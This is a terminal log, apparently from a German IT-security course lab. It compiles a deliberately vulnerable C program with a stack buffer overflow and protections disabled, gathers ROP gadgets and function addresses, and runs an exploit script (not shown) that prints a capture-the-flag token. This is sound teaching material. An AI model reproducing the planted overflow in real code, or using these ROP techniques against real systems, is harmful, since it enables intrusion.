 mlohr@LAPTOP-P2C7J7UD: /r
mlohr@LAPTOP-P2C7J7UD:/mnt/c/Users/mlohr/04_IT-Sicherheit/P3$ gcc -fno-stack-protector -no-pie -z noexecstack -static -O0 -g vuln.c -
o vuln_static
vuln.c: In function ‘vulnerable’:
vuln.c:19:1: warning: ‘read’ writing 512 bytes into a region of size 64 overflows the destination [-Wstringop-overflow=]
   19 | read(0, buf, 512); // klassischer Stack-Buffer-Overflow
      | ^~~~~~~~~~~~~~~~~
vuln.c:18:6: note: destination object ‘buf’ of size 64
   18 | char buf[64];
      |      ^~~
In file included from vuln.c:3:
/usr/include/unistd.h:371:16: note: in a call to function ‘read’ declared with attribute ‘access (write_only, 2, 3)’
  371 | extern ssize_t read (int __fd, void *__buf, size_t __nbytes) __wur
      |                ^~~~
mlohr@LAPTOP-P2C7J7UD:/mnt/c/Users/mlohr/04_IT-Sicherheit/P3$ ROPgadget --binary vuln_static --only "pop|ret" | grep -E "pop rdi"
0x000000000040234b : pop rdi ; pop rbp ; ret
0x000000000040557d : pop rdi ; ret 1
mlohr@LAPTOP-P2C7J7UD:/mnt/c/Users/mlohr/04_IT-Sicherheit/P3$ ROPgadget --binary vuln_static --only "pop|ret" | grep -E "pop rsi"
0x0000000000402349 : pop rsi ; pop r15 ; pop rbp ; ret
0x00000000004026f3 : pop rsi ; pop rbp ; ret
mlohr@LAPTOP-P2C7J7UD:/mnt/c/Users/mlohr/04_IT-Sicherheit/P3$ ROPgadget --binary vuln_static | grep -E ": ret$" | head -1
0x000000000040101a : ret
mlohr@LAPTOP-P2C7J7UD:/mnt/c/Users/mlohr/04_IT-Sicherheit/P3$ nm vuln_static | grep -E " T (unlock|grant_access|print_flag)$"
0000000000401942 T grant_access
0000000000401978 T print_flag
0000000000401905 T unlock
mlohr@LAPTOP-P2C7J7UD:/mnt/c/Users/mlohr/04_IT-Sicherheit/P3$ python3 exploit.py | ./vuln_static
mlohr@LAPTOP-P2C7J7UD:/mnt/c/Users/mlohr/04_IT-Sicherheit/P3$ python3 exploit.py | ./vuln_static
mlohr@LAPTOP-P2C7J7UD:/mnt/c/Users/mlohr/04_IT-Sicherheit/P3$ python3 exploit.py | ./vuln_static
[*] Stufe 1: Token akzeptiert.
[*] Stufe 2: Zugriff fuer UID=1000 auf Level 1 gesetzt.
[+] FLAG{rop_chains_sind_machbar}
Segmentation fault         python3 exploit.py | ./vuln_static
mlohr@LAPTOP-P2C7J7UD:/mnt/c/Users/mlohr/04_IT-Sicherheit/P3$